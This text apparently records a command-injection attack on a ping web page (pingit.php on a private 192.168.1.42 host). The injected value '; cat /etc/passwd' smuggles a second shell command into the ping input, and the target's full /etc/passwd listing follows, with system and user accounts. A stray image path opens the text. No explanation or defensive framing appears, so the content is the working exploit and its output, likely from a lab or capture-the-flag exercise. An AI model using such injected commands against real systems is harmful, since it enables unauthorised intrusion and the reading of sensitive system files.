 192.168.1.42/pingit.php
; cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash